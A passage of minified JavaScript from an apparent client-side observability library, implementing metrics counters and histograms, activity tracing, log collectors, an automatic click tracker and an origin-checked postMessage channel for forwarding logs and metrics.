f}getRootId(){}error(){}stop(){}discard(){}terminate(){}getIsSampled(){return!1}getTraceHeaders(n){return{}}getStartTimestamp(){}getStartPerfTime(){}getStopPerfTime(){}getErrorCount(){return 0}}const V=Object.freeze(new k);class ne{getInstrumentedEventData(n,i,o,s){var g;const P={ownerComponent:o.tagName,parentComponent:((g=o.parentElement)===null||g===void 0?void 0:g.tagName)||void 0,simplePath:t.utility.getXpath(o)};switch(n){case 0:P.baseEvent=i;break;case 1:P.mouseEvent=i;break}return s&&(P.userPayload=t.schemaUtil.makePayload(s.schema,s.payload,!0)),P}getEventData(n){return{type:n.type}}getMouseEventData(n){return{altKey:n.altKey,bubbles:n.bubbles,button:n.button,buttons:n.buttons,cancelable:n.cancelable,clientX:n.clientX,clientY:n.clientY,composed:n.composed,defaultPrevented:n.defaultPrevented,detail:n.detail,eventPhase:n.eventPhase,isTrusted:n.isTrusted,timeStamp:n.timeStamp,type:n.type,ctrlKey:n.ctrlKey,metaKey:n.metaKey,movementX:n.movementX,movementY:n.movementY,offsetX:n.offsetX,offsetY:n.offsetY,pageX:n.pageX,pageY:n.pageY,screenX:n.screenX,screenY:n.screenY,shiftKey:n.shiftKey}}}const De=new ne;class we{constructor(n,i,o,s,g,P,z,de){this._name=n,this._ownerName=i,this._ownerAppName=o,this._tags=s,this._buckets=g,this._values=new Array,this._createdOn=P===void 0?t.utility.time().tsNow:P,z!==void 0&&(this._lastUpdatedOn=z),de!==void 0&&(this._values=de)}getName(){return this._name}getCreatedOn(){return this._createdOn}getLastUpdatedOn(){return this._lastUpdatedOn}getData(){return this.values}getBuckets(){return this.buckets}get buckets(){return this._buckets.slice(0,this._buckets.length)}get values(){return this._values.slice(0,this._values.length)}record(n){if(typeof n=="number"){this._values.push(n),this._lastUpdatedOn=t.utility.time().tsNow;return}throw new Error("BucketHistogram can only record numbers.")}reset(){this._lastUpdatedOn=void 0,this._values=[]}getOwnerName(){return this._ownerName}getOwnerAppName(){return this._ownerAppName}getTags(){return this._tags}}class xe{constructor(n,i,o,s,g,P,z){this._name=n,this._ownerName=i,this._ownerAppName=o,this._tags=s,this._values=new Array,this._createdOn=g===void 0?t.utility.time().tsNow:g,P!==void 0&&(this._lastUpdatedOn=P),z!==void 0&&(this._values=z)}getName(){return this._name}getCreatedOn(){return this._createdOn}getLastUpdatedOn(){return this._lastUpdatedOn}getData(){return this.values}get values(){return this._values.slice(0,this._values.length)}record(n){if(typeof n=="number"){this._values.push(n),this._lastUpdatedOn=t.utility.time().tsNow;return}throw new Error("ValueRecorder can only record numbers.")}reset(){this._lastUpdatedOn=void 0,this._values=[]}getOwnerName(){return this._ownerName}getOwnerAppName(){return this._ownerAppName}getTags(){return this._tags}}class $e{constructor(n){if(this._map=new Map,typeof n=="number"&&n>0){this._maxSize=Math.ceil(n);return}throw new Error("maxSize must be a positive number")}get maxSize(){return this._maxSize}get(n){return this._map.get(n)}has(n){return this._map.has(n)}set(n,i){return this.has(n)||this._map.size<this.maxSize?(this._map.set(n,i),!0):!1}getElements(){return Array.from(this._map.values())}clear(){this._map.clear()}}const We=1e3,pe=500,K=500;var se;(function(ve){ve[ve.Counter=0]="Counter",ve[ve.Percentile=1]="Percentile",ve[ve.BucketHistogram=2]="BucketHistogram"})(se||(se={}));class Y{constructor(n,i){this._ownerName=n,this._getOwnerAppName=i,this._upCounters=new $e(We),this._valueRecorders=new $e(pe),this._bucketHistograms=new $e(K)}incrementCounter(n,i,o=!1,s={}){this._tagError(s,o),this._upCounter(n,s).increment(i)}trackValue(n,i,o=!1,s={}){this._tagError(s,o),this._valueRecorder(n,s).record(i)}bucketValue(n,i,o,s=!1,g={}){this._tagError(g,s),this._bucketHistogram(n,g,o).record(i)}_bucketHistogram(n,i,o){const{key:s,sortedTags:g}=this._getKeyAndSortedTags(n,i,se.BucketHistogram);let P=this._bucketHistograms.get(s);if(!P&&(P=new we(n,this._ownerName,this._getOwnerAppName(),g,o),!this._bucketHistograms.set(s,P)))throw new Error(`Max size of ${K} exceeded for BucketHistograms`);return P}_upCounter(n,i){const{key:o,sortedTags:s}=this._getKeyAndSortedTags(n,i,se.Counter);let g=this._upCounters.get(o);if(!g&&(g=new t.UpCounterImpl(n,this._ownerName,this._getOwnerAppName(),s),!this._upCounters.set(o,g)))throw new Error(`Max size of ${We} exceeded for UpCounters`);return g}_valueRecorder(n,i){const{key:o,sortedTags:s}=this._getKeyAndSortedTags(n,i,se.Percentile);let g=this._valueRecorders.get(o);if(!g&&(g=new xe(n,this._ownerName,this._getOwnerAppName(),s),!this._valueRecorders.set(o,g)))throw new Error(`Max size of ${pe} exceeded for ValueRecorders`);return g}getUpCounters(){return this._upCounters.getElements()}getValueRecorders(){return this._valueRecorders.getElements()}getBucketHistograms(){return this._bucketHistograms.getElements()}_tagError(n,i){n.status=i===!0?"error":"success"}_getKeyAndSortedTags(n,i,o){const s=Object.keys(i).sort().reduce((P,z)=>(P[z]=i[z],P),{});return{key:`${se[o]}:${n}${JSON.stringify(s)}`,sortedTags:s}}}class _e{constructor(){this.isMock=!0}}const Ne=void 0,ze=["`"],je={internalError:"o11y-error"},Re=Object.freeze(Array.from(Object.values(je)));class Xe{constructor(n,i){this._nextGen=n,this._name=i,this._onActivityStoppedCallback=this._handleActivityStop.bind(this),this._onActivityErrorCallback=this._handleActivityError.bind(this);for(const s of ze)if(this._name.indexOf(s)>=0)throw new Error(`Name cannot include the reserved character "${s}"`);this._safety=new t.PublicSafety({increment:s=>this._incrementError(s)}),this._metrics=this._initMetrics();const o=t.schemaUtil.getOptions(e.simpleSchema,"Simple","text");this._simpleTextMaxLength=o?o["(meta.max_length)"]:t.maxStringLengthAppLimit}_initMetrics(){return new Y(this.name,()=>this._nextGen.appName||Xe.defaultAppName)}_incrementError(n=1){this._metrics.incrementCounter(je.internalError,n,!0)}get name(){return this._name}_wrapUserPayload(n,i,o=!1){let s;return typeof n=="string"?(s=e.simpleSchema,n?i={text:n.substring(0,this._simpleTextMaxLength)}:i=void 0):s=n,t.schemaUtil.makePayload(s,i,o)}_getEffectiveRootId(n){var i,o;return(o=(i=n==null?void 0:n.instrumentationContext)===null||i===void 0?void 0:i.rootId)!==null&&o!==void 0?o:this._nextGen.getDefaultInstrumentationContext().rootId}get internalInstrumentationContext(){return this._nextGen.getDefaultInstrumentationContext()}log(n,i,o){this._safety.tryCatch(()=>{const s=t.utility.time().tsNow;t.utility.requireArgument(n,"userSchemaOrText",["object","string"]),t.utility.requireArgumentIfDefined(i,"userData","object"),t.utility.requireArgumentIfDefined(o,"options","object");const g=this._wrapUserPayload(n,i);(g==null?void 0:g.payload)&&this._logInternal(this.name,g.schema,g.payload,s,this._getEffectiveRootId(o))},{op:"log"})}_logInternal(n,i,o,s,g){const P=this._nextGen.addLog(n,i,o,s,g);if(!t.utility.isProduction){const z=t.payloadUtility.getExtraFields(i,o);!t.utility.isProduction&&z.length>0&&this.error("Extra fields",e.payloadDiagsSchema,{extras:z})}return P}error(n,i,o,s){return this._safety.tryCatch(()=>{t.utility.requireArgumentIfDefined(i,"userSchemaOrText",["object","string"]),t.utility.requireArgumentIfDefined(o,"userData","object"),t.utility.requireArgumentIfDefined(s,"options","object");const g=this._getEffectiveRootId(s);this._errorInternal(n,i,o,void 0,g)},{op:"error"})}_errorInternal(n,i,o,s,g){const P=t.utility.time().tsNow;let z;if(n instanceof Error)z=n;else{let be;n==null||typeof n.toString!="function"?be="UNKNOWN":be=n.toString(),z=new Error(be)}const de=this._wrapUserPayload(i,o,!0),Pe={name:z.name,message:z.message,stack:z.stack,userPayload:de,activityId:s};return this._logInternal(this.name,e.errorSchema,Pe,P,g)}startActivity(n,i){return this._safety.tryCatchReturn(()=>{var o;t.utility.requireArgument(n,"name"),t.utility.requireArgumentIfDefined(i,"options","object");let s,g=(i==null?void 0:i.perfStartOverride)!==void 0;const P=(o=i==null?void 0:i.instrumentationContext)===null||o===void 0?void 0:o.rootId;return P?(g=!0,s={rootId:P,isRootActivitySampled:i.instrumentationContext.isRootActivitySampled}):s=this._nextGen.getDefaultInstrumentationContext(),new d(n,s.rootId,this._onActivityStoppedCallback,this._onActivityErrorCallback,Ne,i==null?void 0:i.id,s.isRootActivitySampled,i==null?void 0:i.perfStartOverride,g)},V,{op:"startActivity"})}_getActivityData(n){const i=this._wrapUserPayload(n.userSchemaOrText,n.userData,!0);return{id:n.id,name:n.name,duration:n.stopPerfTime-n.startPerfTime,stopReason:n.stopReason,userPayload:i,errorCount:n.errorCount,isSampled:n.isSampled,timerOverridden:n.timerOverridden,isRerooted:n.isRerooted}}_handleActivityStop(n){if(n.stopReason===ie)return;if(!n.isRoot&&!n.noRerooting){const o=this._nextGen.getRootActivityHistoryEntryByTime(n.startPerfTime);(!o&&n.rootId!==void 0||o&&n.rootId!==o.id)&&(n.rootId=o==null?void 0:o.id,n.isSampled=(o==null?void 0:o.isSampled)||!1,n.isRerooted=!0)}const i=this._getActivityData(n);this._logActivity(i,n.startTimestamp,n.rootId)}_logActivity(n,i,o){this._logInternal(this.name,e.activitySchema,n,i,o)}_handleActivityError(n,i){this._errorInternal(n,i.userSchemaOrText,i.userData,i.id,i.rootId)}domEvent(n,i,o,s,g){this._safety.tryCatch(()=>{var P;const z=t.utility.time().tsNow;t.utility.requireArgument(n,"event",[Event,_e]),t.utility.requireArgument(i,"handledBy",[HTMLElement,"object"]);let de;i instanceof HTMLElement?de=i:(i=i,((P=i.template)===null||P===void 0?void 0:P.host)instanceof HTMLElement?de=i.template.host:t.utility.requireArgument(void 0,"handledBy"));const Pe=this._wrapUserPayload(o,s,!0),be=this._getEffectiveRootId(g);switch(n.type){case"click":{const Le=n,Ue=this._nextGen.getClickTracker();Ue&&Ue.markEventHandled(Le);const fe=g==null?void 0:g.captureMouseData,He=De.getInstrumentedEventData(fe?1:0,fe?De.getMouseEventData(Le):De.getEventData(Le),de,Pe);He.auto=g==null?void 0:g._auto,this._logInternal(this.name,e.instrumentedEventSchema,He,z,be);break}default:throw new Error(t.utility.notImplemented)}},{op:"domEvent"})}_siftTags(n){const i=Object.assign({},n);return Object.entries(i).forEach(([o,s])=>{if(s===null)i[o]="null";else if(s==="")i[o]="empty";else if(Number.isNaN(s))i[o]="NaN";else{const g=typeof s;["number","string","boolean"].indexOf(g)===-1&&(i[o]=g)}}),i}incrementCounter(n,i=1,o=!1,s={}){this._safety.tryCatch(()=>{t.utility.requireArgument(n,"operation","string"),t.utility.checkForDenyListedValues(n,"operation",Re),t.utility.checkForReservedCharacters(n,"operation",ze),t.utility.requireArgument(i,"increment","number"),t.utility.requireArgument(o,"hasError","boolean"),t.utility.requireArgument(s,"tags","object"),this._metrics.incrementCounter(n,i,o,this._siftTags(s))},{op:"incrementCounter"})}trackValue(n,i,o=!1,s={}){this._safety.tryCatch(()=>{t.utility.requireArgument(n,"operation","string"),t.utility.checkForDenyListedValues(n,"operation",Re),t.utility.checkForReservedCharacters(n,"operation",ze),t.utility.requireArgument(i,"value","number"),t.utility.requireArgument(o,"hasError","boolean"),t.utility.requireArgument(s,"tags","object"),this._metrics.trackValue(n,i,o,this._siftTags(s))},{op:"trackValue"})}bucketValue(n,i,o=[],s=!1,g={}){this._safety.tryCatch(()=>{t.utility.requireArgument(n,"operation","string"),t.utility.checkForDenyListedValues(n,"operation",Re),t.utility.checkForReservedCharacters(n,"operation",ze),t.utility.requireArgument(i,"value","number"),t.utility.requireArgument(o,"buckets",Array),Object.entries(o).forEach(([P,z])=>{t.utility.requireArgument(z,`Bucket value for '${P}'`,"number")}),t.utility.requireArgument(s,"hasError","boolean"),t.utility.requireArgument(g,"tags","object"),this._metrics.bucketValue(n,i,o,s,this._siftTags(g))},{op:"bucketValue"})}getUpCounters(){return this._metrics.getUpCounters().filter(n=>n.getLastUpdatedOn())}getValueRecorders(){return this._metrics.getValueRecorders().filter(n=>n.getLastUpdatedOn())}getBucketHistograms(){return this._metrics.getBucketHistograms().filter(n=>n.getLastUpdatedOn())}registerForLogPrompt(n){t.utility.requireArgument(n,"listener","function"),this._nextGen.registerForLogPrompt(n)}_getAsaOptions(n){return n?Object.assign({instrumentationContext:n==null?void 0:n.instrumentationContext},n.startOptions):void 0}activity(n,i,o){var s,g,P,z;const de=this._getAsaOptions(o),Pe=this.startActivity(n,de);try{return i(Pe)}catch(be){throw Pe.error(be,(s=o==null?void 0:o.errorPayload)===null||s===void 0?void 0:s.schema,(g=o==null?void 0:o.errorPayload)===null||g===void 0?void 0:g.payload),be}finally{Pe.stop((P=o==null?void 0:o.stopPayload)===null||P===void 0?void 0:P.schema,(z=o==null?void 0:o.stopPayload)===null||z===void 0?void 0:z.payload,o==null?void 0:o.stopOptions)}}async activityAsync(n,i,o){var s,g,P,z;const de=this._getAsaOptions(o),Pe=this.startActivity(n,de);try{return await i(Pe)}catch(be){throw Pe.error(be,(s=o==null?void 0:o.errorPayload)===null||s===void 0?void 0:s.schema,(g=o==null?void 0:o.errorPayload)===null||g===void 0?void 0:g.payload),be}finally{Pe.stop((P=o==null?void 0:o.stopPayload)===null||P===void 0?void 0:P.schema,(z=o==null?void 0:o.stopPayload)===null||z===void 0?void 0:z.payload,o==null?void 0:o.stopOptions)}}}Xe.defaultAppName="APP_NOT_REGISTERED";const rt=.1,pt=20;class dt{constructor(n){if(this._historyMap=new Map,this._historyList=new Array,t.utility.requireArgumentIfDefined(n,"limit","number")){if(n=Math.ceil(n),n<=0)throw new Error("Limit must be a positive number")}else n=pt;this._graceCount=Math.max(1,Math.floor(n*rt)),this._realLimit=1+n+this._graceCount}add(n){if(this._historyMap.has(n.id))throw new Error(`RootActivityHistoryImpl.add: entry already exists for rootId: ${n.id}`);this._historyMap.set(n.id,n),this._historyList.push(n),this._historyList.length===this._realLimit&&this._historyList.splice(1,this._graceCount).forEach(o=>this._historyMap.delete(o.id))}get count(){return this._historyList.length}findById(n){return this._historyMap.get(n)}findByTime(n){let i,o=Number.MAX_VALUE;for(const s of this._historyList){const g=n-s.startPerfTime;g>=0&&(s.stopPerfTime===void 0||n<s.stopPerfTime)&&g<o&&(i=s,o=g)}return i}}class ke extends d{constructor(n,i,o,s,g,P,z){super(n,void 0,i,o,void 0,s||t.utility.generateUniqueId(z??32),g,P);this._isRoot=!0}get preRootId(){return this._preRootId}set preRootId(n){this._preRootId=n}_getDetail(n,i){const o=super._getDetail(n,i);return o.isRoot=!0,o.preRootId=this.preRootId,o}}const ft=new Array(32).fill(0).join("");class b{getId(){return ft}getRootId(){}error(){}stop(){}discard(){}terminate(){}getIsSampled(){return!1}getTraceHeaders(n){return{}}getStartTimestamp(){}getStartPerfTime(){}getStopPerfTime(){}getErrorCount(){return 0}}const x=Object.freeze(new b);class C extends Xe{constructor(n,i,o){super(n,i);this._allowMulti=o,this._rootActivityHistory=new dt,this._onRootActivityStoppedCallback=this._handleRootActivityStop.bind(this)}startRootActivity(n,i,o,s){return this._safety.tryCatchReturn(()=>{if(t.utility.requireArgument(n,"name"),(s==null?void 0:s.id)!==void 0)throw new Error("Cannot specify id for root activity, use rootId argument instead");const g=new ke(n,this._onRootActivityStoppedCallback,this._onActivityErrorCallback,i,o,s==null?void 0:s.perfStartOverride,this._nextGen.preferredRootIdLength);if(!this._allowMulti){const P={id:g.getId(),name:n,startPerfTime:g.getStartPerfTime(),isSampled:g.getIsSampled()};if(this._rootActivityHistory.add(P),this._singleRootActivity&&!this._singleRootActivity.isStopped){const z=this._singleRootActivity.getId();this._singleRootActivity.terminate(),g.preRootId=z}this._singleRootActivity=g}return g},x,{op:"startRootActivity"})}_handleRootActivityStop(n){const i=this._rootActivityHistory.findById(n.id);if(i&&(i.stopPerfTime=n.stopPerfTime,i.startPerfTime=n.startPerfTime),n.stopReason===ie)return;const o=this._getActivityData(n);this._logActivity(o,n.startTimestamp),this._singleRootActivity=void 0}_getActivityData(n){const i=super._getActivityData(n);return i.isRoot=n.isRoot,i.preRootId=n.preRootId,i}getSingleRootActivityId(){var n;return(n=this._singleRootActivity)===null||n===void 0?void 0:n.getId()}isSingleRootActivitySampled(){var n;return(n=this._singleRootActivity)===null||n===void 0?void 0:n.getIsSampled()}_initMetrics(){return new Y(this.name,()=>this.name)}getRootActivityHistoryEntry(n){return this._rootActivityHistory.findByTime(n)}}const T=5;class W{constructor(n,i){this._instr=n,this._doc=i,this._isActive=!1,this._boundClickListener=this._clickListener.bind(this),t.utility.requireArgument(n,"_instr"),t.utility.requireArgument(i,"_doc")}activate(){this._isActive||(this._doc.addEventListener("click",this._boundClickListener,!0),this._isActive=!0)}deactivate(){this._isActive&&(this._doc.removeEventListener("click",this._boundClickListener,!0),this._isActive=!1)}markEventHandled(n){this._ignoredEvent=n}_clickListener(n){var i;let o=(i=n.composedPath)===null||i===void 0?void 0:i.call(n);(!o||!o.length)&&(o=n.path);const s=this._getClickableElement(o);s&&setTimeout(()=>{n!==this._ignoredEvent&&this._instr.domEvent(n,s,void 0,void 0,{_auto:!0})})}_getClickableElement(n){var i,o;const s=n?Math.min(n.length,T):0;for(let g=0;g<s;g+=1){const P=n[g],z=(i=P.tagName)===null||i===void 0?void 0:i.toLowerCase();if(z==="a"||z==="button")return P;if(z==="input"){const de=P;if(((o=de.type)===null||o===void 0?void 0:o.toLowerCase())==="button")return de}}}}const $="o11y:receiver";var B;(function(ve){ve[ve.Unknown=0]="Unknown",ve[ve.Opening=1]="Opening"})(B||(B={}));class ee{constructor(n,i,o){this._logCallback=n,this._metricsCallback=i,this._commErrorCallback=o,this._senders=new Map,t.utility.requireArgument(this._logCallback,"_logCallback","function"),t.utility.requireArgument(this._metricsCallback,"_metricsCallback","function"),t.utility.requireArgument(this._commErrorCallback,"_commErrorCallback","function")}openComms(n){if(t.utility.requireArgument(n,"sender","object"),!this._senders.has(n)){const i=new MessageChannel,o={state:B.Opening,port:i.port1};this._senders.set(n,o),o.port.onmessage=this._messagePortEventHandler.bind(this),o.port.onmessageerror=this._messagePortErrorHandler.bind(this),n.postMessage({from:$,type:te},"*",[i.port2])}}closeComms(n){const i=this._senders.get(n);i&&(i.port.onmessage=void 0,i.port.onmessageerror=void 0,this._senders.delete(n))}_messagePortEventHandler(n){n.data.type===Q?this._logCallback(n.data.data):n.data.type===le&&this._metricsCallback(n.data.data)}_messagePortErrorHandler(){this._commErrorCallback()}}const te="handshake",Q="log",le="metrics";class ye{constructor(n,i){this._self=n,this._allowedOrigins=i,this._messageEventHandlerFunc=this._messageEventHandler.bind(this),this._handshakeComplete=!1,this._logBuffer=[],this._metricsBuffer=[],t.utility.requireArgument(this._self,"_self","object"),t.utility.requireArgumentIfDefined(i,"allowedOrigins",Array),this._self.addEventListener("message",this._messageEventHandlerFunc)}_messageEventHandler(n){n.data.from===$&&n.data.type===te&&n.ports[0]instanceof MessagePort&&t.utility.isAllowedOrigin(n.origin,this._allowedOrigins)&&(this._handshakeComplete=!0,this._self.removeEventListener("message",this._messageEventHandlerFunc),this._otherPort=n.ports[0],this._emptyBuffers())}sendLog(n){this._handshakeComplete?this._otherPort.postMessage({type:Q,data:n}):this._logBuffer.push(n)}sendMetrics(n){this._handshakeComplete?this._otherPort.postMessage({type:le,data:n}):this._metricsBuffer.push(n)}_emptyBuffers(){this._logBuffer.forEach(n=>this.sendLog(n)),this._metricsBuffer.forEach(n=>this.sendMetrics(n)),this._logBuffer=void 0,this._metricsBuffer=void 0}}class Te{constructor(){this._upCounters=[],this._valueRecorders=[],this._bucketHistograms=[]}add(n){var i,o,s;((i=n.upCounters)===null||i===void 0?void 0:i.length)&&this._upCounters.push(...n.upCounters.map(g=>new t.UpCounterImpl(g.name,g.ownerName,g.ownerAppName,t.metricsUtility.getMetricsTags(g.tags),g.createdTimestamp,g.lastUpdatedTimestamp,g.value))),((o=n.valueRecorders)===null||o===void 0?void 0:o.length)&&this._valueRecorders.push(...n.valueRecorders.map(g=>new xe(g.name,g.ownerName,g.ownerAppName,t.metricsUtility.getMetricsTags(g.tags),g.createdTimestamp,g.lastUpdatedTimestamp,g.values))),((s=n.bucketHistograms)===null||s===void 0?void 0:s.length)&&this._bucketHistograms.push(...n.bucketHistograms.map(g=>new we(g.name,g.ownerName,g.ownerAppName,t.metricsUtility.getMetricsTags(g.tags),g.buckets,g.createdTimestamp,g.lastUpdatedTimestamp,g.values)))}getUpCounters(){return this._upCounters=this._upCounters.filter(n=>n.getLastUpdatedOn()!==void 0),this._upCounters}getValueRecorders(){return this._valueRecorders=this._valueRecorders.filter(n=>n.getLastUpdatedOn()!==void 0),this._valueRecorders}getBucketHistograms(){return this._bucketHistograms=this._bucketHistograms.filter(n=>n.getLastUpdatedOn()!==void 0),this._bucketHistograms}}const Fe=1e3;class Ae{constructor(n,i){this._connector=n,this._pollInterval=Fe,t.utility.requireArgument(n,"_connector","object"),t.utility.requireArgumentIfDefined(i,"_pollInterval","number")&&i>0&&(this._pollInterval=i)}collect(n,i,o){const s={schema:n,data:i,logMeta:o};this._connector.sendLog(s)}receiveMetricsExtractors(n){this._metricsExtractors=n,this._collectAndSendMetrics(),setInterval(this._collectAndSendMetrics.bind(this),this._pollInterval)}_collectAndSendMetrics(){const n={upCounters:t.metricsUtility.getUpCounters(this._metricsExtractors.getAllUpCounters()),valueRecorders:t.metricsUtility.getValueRecorders(this._metricsExtractors.getAllValueRecorders()),bucketHistograms:t.metricsUtility.getBucketHistograms(this._metricsExtractors.getAllBucketHistograms())};(n.upCounters.length||n.valueRecorders.length||n.bucketHistograms.length)&&this._connector.sendMetrics(n)}}const Ve=80,Ge=32,A="_CUT",oe=Ve-A.length;function me(){}class ue{get preferredRootIdLength(){return this._preferredRootIdLength}get pagePayloadProvider(){return this._pagePayloadProvider}set pagePayloadProvider(n){this._pagePayloadProvider=n}get appPayloadProvider(){return this._appPayloadProvider}set appPayloadProvider(n){this._appPayloadProvider=n}constructor(n){this._idleDetector=n,this._logCollectors=new Set,this._instruments=new Map,this._seqBySchema=new Map,this._sequence=0,this._forceDisabledLogCollectors=new Set,this._logCollectorFailures=new Map,this._isBufferingEnabled=!1,this._buffer=[],this._logCollectionListeners=new Set,this._opMode="default",this._isSender=!1,this._isReceiver=!1,this._decimalPoints=2}registerApp(n,i){var o,s;if(t.utility.requireArgument(n,"name","string"),this._appInstr)throw new Error("An app has already been registered with instrumentation.");if(this._instruments.get(n))throw new Error(`The instrumentation name ${n} is already taken`);if(t.co11y.setOwnerAppName(n),this._initOpMode(i==null?void 0:i.operationMode),this._isSender=this._opMode==="sender",this._isReceiver=this._opMode==="receiver",(i==null?void 0:i.decimalPoints)!==void 0&&(this._decimalPoints=i.decimalPoints),this._preferredRootIdLength=(o=i==null?void 0:i.preferredRootIdLength)!==null&&o!==void 0?o:Ge,this._clientSessionId=((s=i==null?void 0:i.clientSessionId)===null||s===void 0?void 0:s.toString())||t.utility.generateUniqueId(),this._appInstr=new C(this,n,i==null?void 0:i.allowMultipleRootActivities),this._instruments.set(n,this._appInstr),this._isSender){const z=new Ae(new ye(window,i==null?void 0:i.allowedReceiverOrigins),i==null?void 0:i.senderMetricsPollingInterval);this.registerLogCollector(z),this.registerMetricsCollector(z)}else this._isReceiver&&(this._metricsStore=new Te,this._receiverConnector=new ee(z=>{z.logMeta.receiverClientSessionId=this._clientSessionId,z.logMeta.receiverRootId=this._appInstr.getSingleRootActivityId(),this._multiplex(z.schema,z.data,z.logMeta)},z=>{this._metricsStore.add(z)},()=>{this._appInstr.incrementCounter("o11y-error-receiver",1,!0)}));this._isBufferingEnabled=!this._isSender&&(i==null?void 0:i.enableBuffering);const P=new G(this.getInstrumentation("Network"),this._idleDetector);return{log:this._appInstr.log.bind(this._appInstr),error:this._appInstr.error.bind(this._appInstr),startActivity:this._appInstr.startActivity.bind(this._appInstr),domEvent:this._appInstr.domEvent.bind(this._appInstr),incrementCounter:this._appInstr.incrementCounter.bind(this._appInstr),trackValue:this._appInstr.trackValue.bind(this._appInstr),bucketValue:this._appInstr.bucketValue.bind(this._appInstr),networkInstrumentation:P.networkInstrumentation.bind(P),registerForLogPrompt:this._appInstr.registerForLogPrompt.bind(this._appInstr),activity:this._appInstr.activity.bind(this._appInstr),activityAsync:this._appInstr.activityAsync.bind(this._appInstr),startRootActivity:this._appInstr.startRootActivity.bind(this._appInstr),registerLogCollector:this._isSender?me:this.registerLogCollector.bind(this),registerMetricsCollector:this._isSender?me:this.registerMetricsCollector.bind(this),activateClickTracker:this.activateClickTracker.bind(this),deactivateClickTracker:this.deactivateClickTracker.bind(this),disableBuffering:this.disableBuffering.bind(this),promptLogCollection:this.promptLogCollection.bind(this),getClientSessionId:this.getClientSessionId.bind(this),getOperationMode:this.getOperationMode.bind(this),startReceiving:this._isReceiver?this._receiverConnector.openComms.bind(this._receiverConnector):me,stopReceiving:this._isReceiver?this._receiverConnector.closeComms.bind(this._receiverConnector):me}}getInstrumentation(n){t.utility.requireArgument(n,"name","string"),n.length>Ve&&(n=n.substring(0,oe)+A);let i=this._instruments.get(n);if(!i)i=new Xe(this,n),this._instruments.set(n,i);else if(i===this._appInstr)throw new Error(`The instrumentation name ${n} is being used by the app.`);return i}get appName(){var n;return(n=this._appInstr)===null||n===void 0?void 0:n.name}getRootActivityHistoryEntryByTime(n){var i;return(i=this._appInstr)===null||i===void 0?void 0:i.getRootActivityHistoryEntry(n)}addLog(n,i,o,s,g){var P,z,de;t.payloadUtility.checkInputs(i,o),this._sequence+=1;const Pe=t.schemaUtil.isInternal(i),be=Pe&&(o==null?void 0:o.userPayload)?o.userPayload.schema:i,Le=t.schemaUtil.getSchemaId(be);let Ue=this._seqBySchema.get(Le)||0;Ue+=1,this._seqBySchema.set(Le,Ue);const fe={timestamp:s,rootId:g,sequence:this._sequence,schemaSequence:Ue,loggerName:n,pagePayload:void 0,appPayload:void 0,loggerAppName:this.appName,connectionType:t.utility.getConnectionType(),clientSessionId:this._clientSessionId,age:t.utility.getAge(s)},He={schema:i,data:o,logMeta:fe};if(fe.pagePayload=t.payloadUtility.getPayloadFromProvider(this.pagePayloadProvider,He),fe.appPayload=t.payloadUtility.getPayloadFromProvider(this.appPayloadProvider,He),this._isSender||(o=t.utility.clone(o)),typeof this._decimalPoints=="number"&&(t.utility.roundNumbersInObject(o,this._decimalPoints),Pe&&t.utility.roundNumbersInObject((P=o.userPayload)===null||P===void 0?void 0:P.payload,this._decimalPoints),t.utility.roundNumbersInObject((z=fe.pagePayload)===null||z===void 0?void 0:z.payload,this._decimalPoints),t.utility.roundNumbersInObject((de=fe.appPayload)===null||de===void 0?void 0:de.payload,this._decimalPoints)),this._isBufferingEnabled){const Be={schema:i,data:o,logMeta:fe};this._buffer.push(Be)}return this._multiplex(i,o,fe),this._sequence}_multiplex(n,i,o){const s=Array.from(this._logCollectors).filter(g=>{var P;return!this._forceDisabledLogCollectors.has(g)&&!((P=g.getIsCollectDisabled)===null||P===void 0?void 0:P.call(g))});if(s.length>0)for(const g of s){let P=this._logCollectorFailures.get(g)||0;try{g.collect(n,i,o),P>0&&this._logCollectorFailures.set(g,P-1)}catch(z){P+=1,P>=ue._collectorFailureLimit?(this._forceDisabledLogCollectors.add(g),this._appInstr&&(typeof z=="string"||z instanceof Error)&&this._appInstr.error(z)):this._logCollectorFailures.set(g,P)}}}getBuffer(){return this._buffer}disableBuffering(){this._isBufferingEnabled=!1,this._buffer=[]}getClickTracker(){return this._autoClickTracker}getDefaultInstrumentationContext(){var n,i;return{rootId:(n=this._appInstr)===null||n===void 0?void 0:n.getSingleRootActivityId(),isRootActivitySampled:(i=this._appInstr)===null||i===void 0?void 0:i.isSingleRootActivitySampled()}}activateClickTracker(){typeof document!="undefined"&&(this._autoClickTracker||(this._autoClickTracker=new W(this._appInstr,document)),this._autoClickTracker.activate())}deactivateClickTracker(){this._autoClickTracker&&(this._autoClickTracker.deactivate(),this._autoClickTracker=void 0)}registerLogCollector(n,i){if(t.utility.requireArgument(n,"collector"),!this._logCollectors.has(n)&&(this._logCollectors.add(n),this._logCollectorFailures.set(n,0),(!n.getIsCollectDisabled||!n.getIsCollectDisabled())&&(i==null?void 0:i.retroactive)))for(const o of this._buffer)n.collect(o.schema,o.data,o.logMeta)}registerMetricsCollector(n){if(t.utility.requireArgument(n,"collector"),this._metricsCollector)throw new Error("A metrics Collector is already registered.");this._metricsCollector=n,this._metricsCollector.receiveMetricsExtractors({getAllUpCounters:this._getAllUpCounters.bind(this),getAllValueRecorders:this._getAllValueRecorders.bind(this),getAllBucketHistograms:this._getAllBucketHistograms.bind(this)})}_getAllUpCounters(){var n;return(((n=this._metricsStore)===null||n===void 0?void 0:n.getUpCounters())||[]).concat(Array.from(this._instruments.values()).map(i=>i.getUpCounters()).flat()).concat(t.co11y.getUpCounters())}_getAllValueRecorders(){var n;return(((n=this._metricsStore)===null||n===void 0?void 0:n.getValueRecorders())||[]).concat(Array.from(this._instruments.values()).map(i=>i.getValueRecorders()).flat()).concat(t.co11y.getValueRecorders())}_getAllBucketHistograms(){var n;return(((n=this._metricsStore)===null||n===void 0?void 0:n.getBucketHistograms())||[]).concat(Array.from(this._instruments.values()).map(i=>i.getBucketHistograms()).flat()).concat(t.co11y.getBucketHistograms())}registerForLogPrompt(n){this._logCollectionListeners.add(n)}promptLogCollection(n){for(const i of this._logCollectionListeners.keys())try{i(n)}catch(o){if(!t.utility.isProduction)throw o}}getClientSessionId(){return this._clientSessionId}_initOpMode(n){if(typeof n=="function"&&(n=n()),(n===void 0||typeof window!="object")&&(n="default"),["default","receiver","sender"].indexOf(n)>=0)this._opMode=n;else throw new Error(`Invalid operation mode: ${n}`)}getOperationMode(){return this._opMode}}ue._collectorFailureLimit=5;class Se{get _lazyNextGen(){return this._nextgen||(this._nextgen=new 